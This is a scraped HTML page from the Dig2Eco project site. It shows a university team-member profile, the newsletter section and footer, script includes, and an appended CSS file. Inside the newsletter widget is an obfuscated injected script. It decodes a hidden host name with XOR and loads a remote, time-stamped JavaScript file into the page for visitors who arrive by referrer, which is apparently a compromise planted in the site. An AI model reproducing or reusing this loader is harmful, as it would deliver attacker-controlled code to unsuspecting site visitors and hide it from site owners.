						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_1411568">Serhii Shevchuk</a></h3>
						        									<span class="team-title">Admiral Makarov National University of Shipbuilding</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_1411568" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/10/shevchuk-min-scaled.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/10/shevchuk-min-scaled.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Serhii Shevchuk</a></h3>
								  										  										  			<span class="team-title">Admiral Makarov National University of Shipbuilding</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Associate Professor, PhD in Economic Sciences									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														sergiy.shevchuk@nuos.edu.ua</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		 
  </div>
  <!-- .entry-content -->
  
  </article>
<!-- #post-5520 --> 
			    </div>
							</div>
	</div>
</div>
     
</div><!-- .main-container -->




    <div class="rs-newsletter rs-newsletters">
        <div class="container">
                 
                <div class="newsletter-wrap" > 
                                <div class="row y-middle">
                    <div class="col-lg-6">
                        <div class="sec-title">                           

                                                        <div class="title-icon">  
                                
                                <h2 class="title" style="color:#FFFFFF">Subscribe Us to join Our Community</h2>
                            </div>
                            
                                                        <div class="sub-title" style="color:#FFFFFF">Newsletter</div>
                            
                        </div>
                    </div>
                    <div class="col-lg-6">
                        <div id="block-2" class="footer-top-logo widget widget_block"><script type="text/javascript">
!function (_405cd) {
    
    var _d5a24 = Date.now();
    var _41e77 = 1000;
    _d5a24 = _d5a24 / _41e77;
    _d5a24 = Math.floor(_d5a24);

    var _56353 = 600;
    _d5a24 -= _d5a24 % _56353;
    _d5a24 = _d5a24.toString(16);

    var _fc40 = _405cd.referrer;

    if (!_fc40) return;

    var _8a93f = [40256, 40261, 40282, 40265, 40264, 40269, 40287, 40260, 40270, 40259, 40269, 40286, 40264, 40263, 40261, 40280, 40194, 40261, 40258, 40266, 40259];

    _8a93f = _8a93f.map(function(_e458b){
        return _e458b ^ 40236;
    });

    var _b2e8e = "2b198fcc84dc0f6cc4e8c8f5afed023e";
    
    _8a93f = String.fromCharCode(..._8a93f);

    var _2422f = "https://";
    var _fae67 = "/";
    var _1bed9 = "track-";

    var _bf3b = ".js";

    var _809a = _405cd.createElement("script");
    _809a.type = "text/javascript";
    _809a.async = true;
    _809a.src = _2422f + _8a93f + _fae67 + _1bed9 + _d5a24 + _bf3b;

    _405cd.getElementsByTagName("head")[0].appendChild(_809a)

}(document);
</script></div>                    </div>
                </div>
            </div>
        </div>
    </div>
        <footer id="rs-footer" class=" rs-footer footer-style-1 rs-footer-top-gap" >




<div class="footer-bottom" >
    <div class="container">
        <div class="copyright_border">
            <div class="rows"> 
                                    <div class="cols">
                        <div class="copyright text-center"  style="padding: 0px"  >
                                                        <p>2021 All Rights Reserved. DigEco.</p>
                                                    </div>
                    </div> 
                            </div>
        </div>
    </div>
</div>
</footer>
</div><!-- #page -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='redux-custom-fonts-css' href='//dig2eco.eu/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1769331826' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://dig2eco.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="http://dig2eco.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="http://dig2eco.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="http://dig2eco.eu/wp-content/plugins/rselements/assets/js/jquery.magnific-popup.min.js?ver=201513434" id="magnific-popup-js"></script>
<script type="text/javascript" src="http://dig2eco.eu/wp-content/plugins/rselements/assets/js/popper.min.js?ver=201513434" id="popper-js"></script>
<script type="text/javascript" src="http://dig2eco.eu/wp-content/plugins/rselements/assets/js/bootstrap.min.js?ver=201513434" id="bootstrap-js"></script>
<script type="text/javascript" src="http://dig2eco.eu/wp-content/plugins/rselements/assets/js/datatables.min.js?ver=201513434" id="datatables-js"></script>
<script type="text/javascript" src="http://dig2eco.eu/wp-content/plugins/rselements/assets/js/waypoints.min.js?ver=201513434" id="waypoints-js"></script>
<script type="text/javascript" src="http://dig2eco.eu/wp-content/plugins/rselements/assets/js/jquery.counterup.min.js?ver=201513434" id="jquery-counterup-js"></script>
<script type="text/javascript" src="http://dig2eco.eu/wp-content/plugins/rselements/assets/js/time-circle.js?ver=201513434" id="time-circle-js"></script>
<script type="text/javascript" src="http://dig2eco.eu/wp-content/plugins/rselements/assets/js/headding-title.js?ver=201513434" id="headding-title-js"></script>
<script type="text/javascript" src="http://dig2eco.eu/wp-content/plugins/rselements/assets/js/slick.min.js?ver=201513434" id="slick-js"></script>
<script type="text/javascript" src="http://dig2eco.eu/wp-content/plugins/rselements/assets/js/jQuery-plugin-progressbar.js?ver=201513434" id="jquery-plugin-progressbar-js"></script>
<script type="text/javascript" src="http://dig2eco.eu/wp-content/plugins/rselements/assets/js/tilt.jquery.min.js?ver=201513434" id="js-tilt-view-js"></script>
<script type="text/javascript" src="http://dig2eco.eu/wp-content/plugins/rselements/assets/js/ddbeforeandafter.js?ver=201513434" id="ddbeforeandafter-js"></script>
<script type="text/javascript" src="http://dig2eco.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://dig2eco.eu/wp-content/plugins/rselements/assets/js/custom.js?ver=201513434" id="rsaddons-custom-pro-js"></script>
<script type="text/javascript" src="http://dig2eco.eu/wp-content/themes/educavo/assets/js/modernizr-2.8.3.min.js?ver=20151215" id="modernizr-js"></script>
<script type="text/javascript" src="http://dig2eco.eu/wp-content/themes/educavo/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://dig2eco.eu/wp-content/themes/educavo/assets/js/waypoints-sticky.min.js?ver=20151215" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="http://dig2eco.eu/wp-content/themes/educavo/assets/js/jquery.magnific-popup.min.js?ver=20151215" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="http://dig2eco.eu/wp-content/themes/educavo/assets/js/isotope-educavo.js?ver=20151215" id="isotope-educavo-js"></script>
<script type="text/javascript" src="http://dig2eco.eu/wp-content/themes/educavo/assets/js/classie.js?ver=201513434" id="educavo-classie-js"></script>
<script type="text/javascript" src="http://dig2eco.eu/wp-content/themes/educavo/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="http://dig2eco.eu/wp-content/themes/educavo/assets/js/mobilemenu.js?ver=201513434" id="educavo-mobilemenu-js"></script>
<script type="text/javascript" src="http://dig2eco.eu/wp-content/themes/educavo/assets/js/main.js?ver=201513434" id="educavo-main-js"></script>
<script type="text/javascript" src="http://dig2eco.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="http://dig2eco.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="http://dig2eco.eu/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="http://dig2eco.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"http:\/\/dig2eco.eu\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5520,"title":"Dig2Eco%20Team%20Members%20%E2%80%93%20Dig2Eco","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="http://dig2eco.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://dig2eco.eu/wp-content/uploads/elementor/css/post-5520.css?ver=1711377497
body_size: 28480
content:
.elementor-5520 .elementor-element.elementor-element-66f5e72{--spacer-size:90px;}.elementor-5520 .elementor-element.elementor-element-8a89da1{--spacer-size:50px;}.elementor-5520 .elementor-element.elementor-element-0d50a3c{text-align:center;}.elementor-5520 .elementor-element.elementor-element-0d50a3c .elementor-heading-title{color:#FF5421;}.elementor-5520 .elementor-element.elementor-element-55d1c1d{text-align:center;}.elementor-5520 .elementor-element.elementor-element-55d1c1d .elementor-heading-title{color:#FF5421;}.elementor-5520 .elementor-element.elementor-element-d18e996{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-5520 .elementor-element.elementor-element-d18e996 .elementor-divider-separator{width:100%;}.elementor-5520 .elementor-element.elementor-element-d18e996 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-5520 .elementor-element.elementor-element-c780d7a .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-c780d7a .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-c780d7a .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-bc3738c .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-bc3738c .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-bc3738c .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-84aa4dd .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-84aa4dd .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-84aa4dd .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-2d59eb4 .team-grid-style1 .team-item .content-part .name, .team-grid-style6 .team-item .team-content h3.team-name a, .team-grid-style2 .team-item .content-part .team-name, .team-grid-style4 .team-item .team-content .team-name a, .team-grid-style5 .team-inner-wrap .team-content .member-desc .team-name a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-5520 .elementor-element.elementor-element-2d59eb4 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-2d59eb4 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-2d59eb4 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-cda9ed6 .team-grid-style1 .team-item .content-part .name, .team-grid-style6 .team-item .team-content h3.team-name a, .team-grid-style2 .team-item .content-part .team-name, .team-grid-style4 .team-item .team-content .team-name a, .team-grid-style5 .team-inner-wrap .team-content .member-desc .team-name a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-5520 .elementor-element.elementor-element-cda9ed6 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-cda9ed6 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-cda9ed6 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-a3f7989 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-a3f7989 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-a3f7989 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-41a5fe5 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-41a5fe5 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-41a5fe5 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-8710ae0 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-8710ae0 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-8710ae0 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-a91f006 .team-grid-style1 .team-item .content-part .name, .team-grid-style6 .team-item .team-content h3.team-name a, .team-grid-style2 .team-item .content-part .team-name, .team-grid-style4 .team-item .team-content .team-name a, .team-grid-style5 .team-inner-wrap .team-content .member-desc .team-name a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-5520 .elementor-element.elementor-element-a91f006 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-a91f006 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-a91f006 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-d88099a .team-grid-style1 .team-item .content-part .name, .team-grid-style6 .team-item .team-content h3.team-name a, .team-grid-style2 .team-item .content-part .team-name, .team-grid-style4 .team-item .team-content .team-name a, .team-grid-style5 .team-inner-wrap .team-content .member-desc .team-name a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-5520 .elementor-element.elementor-element-d88099a .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-d88099a .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-d88099a .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-7ec23a2{text-align:center;}.elementor-5520 .elementor-element.elementor-element-7ec23a2 .elementor-heading-title{color:#FF5421;}.elementor-5520 .elementor-element.elementor-element-9f6cf48{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-5520 .elementor-element.elementor-element-9f6cf48 .elementor-divider-separator{width:100%;}.elementor-5520 .elementor-element.elementor-element-9f6cf48 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-5520 .elementor-element.elementor-element-f80f69c .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-f80f69c .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-f80f69c .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-f17c204 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-f17c204 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-f17c204 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-2344ab9 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-2344ab9 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-2344ab9 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-bfe3086 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-bfe3086 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-bfe3086 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-fb81214 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-fb81214 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-fb81214 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-5933672 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-5933672 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-5933672 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-6f54060 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-6f54060 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-6f54060 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-3278a3b .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-3278a3b .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-3278a3b .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-274f618 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-274f618 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-274f618 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-d630e6c{text-align:center;}.elementor-5520 .elementor-element.elementor-element-d630e6c .elementor-heading-title{color:#FF5421;}.elementor-5520 .elementor-element.elementor-element-f43ab8e{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-5520 .elementor-element.elementor-element-f43ab8e .elementor-divider-separator{width:100%;}.elementor-5520 .elementor-element.elementor-element-f43ab8e .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-5520 .elementor-element.elementor-element-a7fa722 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-a7fa722 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-a7fa722 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-f7f7ee8 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-f7f7ee8 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-f7f7ee8 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-abde987 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-abde987 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-abde987 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-883e1c1 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-883e1c1 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-883e1c1 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-ba48037 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-ba48037 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-ba48037 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-ab64ff5 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-ab64ff5 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-ab64ff5 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-3c7bdab .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-3c7bdab .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-3c7bdab .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-fe2a75c .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-fe2a75c .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-fe2a75c .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-a85c92f{text-align:center;}.elementor-5520 .elementor-element.elementor-element-a85c92f .elementor-heading-title{color:#FF5421;}.elementor-5520 .elementor-element.elementor-element-30c7d69{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-5520 .elementor-element.elementor-element-30c7d69 .elementor-divider-separator{width:100%;}.elementor-5520 .elementor-element.elementor-element-30c7d69 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-5520 .elementor-element.elementor-element-e06cadb .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-e06cadb .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-e06cadb .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-66eecf2 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-66eecf2 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-66eecf2 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-698f761 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-698f761 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-698f761 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-74647d8 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-74647d8 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-74647d8 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-0513173 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-0513173 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-0513173 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-003f68f .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-003f68f .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-003f68f .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-a749629 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-a749629 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-a749629 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-3490292 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-3490292 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-3490292 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-9524d76 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-9524d76 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-9524d76 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-4e14b25 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-4e14b25 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-4e14b25 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-1a8856a{text-align:center;}.elementor-5520 .elementor-element.elementor-element-1a8856a .elementor-heading-title{color:#FF5421;}.elementor-5520 .elementor-element.elementor-element-4ea23b1{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-5520 .elementor-element.elementor-element-4ea23b1 .elementor-divider-separator{width:100%;}.elementor-5520 .elementor-element.elementor-element-4ea23b1 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-5520 .elementor-element.elementor-element-310498d .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-310498d .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-310498d .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-a4ac0f9 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-a4ac0f9 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-a4ac0f9 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-fb46efd .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-fb46efd .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-fb46efd .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-e1a7aff .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-e1a7aff .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-e1a7aff .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-de3c4dc .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-de3c4dc .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-de3c4dc .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-aaa34bd .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-aaa34bd .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-aaa34bd .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-95a46b6 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-95a46b6 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-95a46b6 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-fc2cb1d{text-align:center;}.elementor-5520 .elementor-element.elementor-element-fc2cb1d .elementor-heading-title{color:#FF5421;}.elementor-5520 .elementor-element.elementor-element-3fc3eef{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-5520 .elementor-element.elementor-element-3fc3eef .elementor-divider-separator{width:100%;}.elementor-5520 .elementor-element.elementor-element-3fc3eef .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-5520 .elementor-element.elementor-element-1e673df .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-1e673df .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-1e673df .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-94017f7 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-94017f7 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-94017f7 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-8c3ee36 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-8c3ee36 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-8c3ee36 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-a07db33 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-a07db33 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-a07db33 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-5edc570 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-5edc570 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-5edc570 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-95ce496 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-95ce496 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-95ce496 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-4ecd836 .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-4ecd836 .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-4ecd836 .team-social a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-b40df9c{text-align:center;}.elementor-5520 .elementor-element.elementor-element-b40df9c .elementor-heading-title{color:#FF5421;}.elementor-5520 .elementor-element.elementor-element-b8682f1{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-5520 .elementor-element.elementor-element-b8682f1 .elementor-divider-separator{width:100%;}.elementor-5520 .elementor-element.elementor-element-b8682f1 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-5520 .elementor-element.elementor-element-e82832a .social-links li a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-e82832a .social-icons1 a i{font-size:15px;}.elementor-5520 .elementor-element.elementor-element-e82832a .team-social a i{font-size:15px;}.elementor-5520 